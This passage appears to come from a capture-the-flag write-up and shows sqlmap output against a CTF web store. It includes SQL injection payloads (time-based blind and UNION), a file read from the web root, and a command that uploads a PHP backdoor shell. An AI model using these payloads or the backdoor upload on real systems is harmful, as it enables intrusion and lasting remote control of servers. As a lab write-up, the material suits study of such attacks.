[*] starting @ 12:36:12 /2021-11-16/
[12:36:12] [INFO] resuming back-end DBMS 'mysql'
[12:36:12] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=pne1c7cc0g3...6m2vi5p4q3'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: check_card (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: check_card=1111222233334444' AND (SELECT 9664 FROM (SELECT(SLEEP(5)))BLZc) AND 'EpTr'='EpTr
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: check_card=1111222233334444' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,0x4e5a6846786941516b4959676144667a625754794c4d70676e44785a416c7858764f485a6e784e54,0x71626a6a71)-- -
---
[12:36:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7, PHP
back-end DBMS: MySQL >= 5.0.12
[12:36:13] [INFO] fingerprinting the back-end DBMS operating system
[12:36:13] [INFO] the back-end DBMS operating system is Linux
[12:36:13] [INFO] fetching file: '/var/www/html/index.html'
do you want confirmation that the remote file '/var/www/html/index.html' has been successfully downloaded from the back-end DBMS file system? [Y/n]
[12:36:15] [INFO] the local file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/files/_var_www_html_index.html' and the remote file '/var/www/html/index.html' have the same size (1724 B)
files saved to [1]:
[*] /root/.local/share/sqlmap/output/nft-baby.ooctf.com/files/_var_www_html_index.html (same file)
[12:36:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/nft-baby.ooctf.com'
[*] ending @ 12:36:15 /2021-11-16/
Read the retreived file.
<html>
<head>
<title>
NFT Art Store
</title>
<link rel="stylesheet" href="css/body.css">
<link rel="stylesheet" href="css/sidebar.css">
<link rel="stylesheet" href="css/content.css">
</head>
<body>
Put a php backdoor shell at whatwouldyoudoforakl0ndikebar.php in my working dir. I think that uploaded properly.
sqlmap -u 'http://nft-baby.ooctf.com:8084 /cart.php?check_card=1111222233334444' --file-write=whatwouldyoudoforakl0ndikebar.php --file-dest=/var/www/html/whatwouldyoudoforakl0ndikebar.php
___
__H__
___ ___[.]_____ ___ ___ {1.5.6#stable}
|_ -| . ['] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| [http://sqlmap.org](http://sqlmap.org)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:40:24 /2021-11-16/
[12:40:24] [INFO] resuming back-end DBMS 'mysql'
[12:40:24] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=99kaaajuvhm...2lukhea9c5'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: check_card (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: check_card=1111222233334444' AND (SELECT 9664 FROM (SELECT(SLEEP(5)))BLZc) AND 'EpTr'='EpTr
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: check_card=1111222233334444' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,0x4e5a6846786941516b4959676144667a625754794c4d70676e44785a416c7858764f485a6e784e54,0x71626a6a71)-- -
---
[12:40:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, PHP, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[12:40:26] [INFO] fingerprinting the back-end DBMS operating system
[12:40:26] [INFO] the back-end DBMS operating system is Linux
[12:40:26] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file 'whatwouldyoudoforakl0ndikebar.php' has been successfully written on the back-end DBMS file system ('/var/www/html/whatwouldyoudoforakl0ndikebar.php')? [Y/n]
[12:40:32] [INFO] the remote file '/var/www/html/whatwouldyoudoforakl0ndikebar.php' is larger (2801 B) than the local file 'whatwouldyoudoforakl0ndikebar.php' (2800B)
[12:40:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/nft-baby.ooctf.com'
[*] ending @ 12:40:32 /2021-11-16/
It's not perfect, but yeah I have a shell:

Ok, that was dumb. I just uploaded a single cmd backdoor, and that works:

Nothing in the regular home:

If it's a custom command maybe it's in the web root?

SQL login info:
Ran out of time, didn't finish this objective.
0x08
Objective
You know what? I keep thinking if I am a one or a zero. But life is not that binary so I'll close my NFT store and run away with what I made so far. I left you something hidden in there as well, good luck!
Visit: http://nft-baby.ooctf.com:8084
Solution
Ran out of time, didn't do any work on this objective.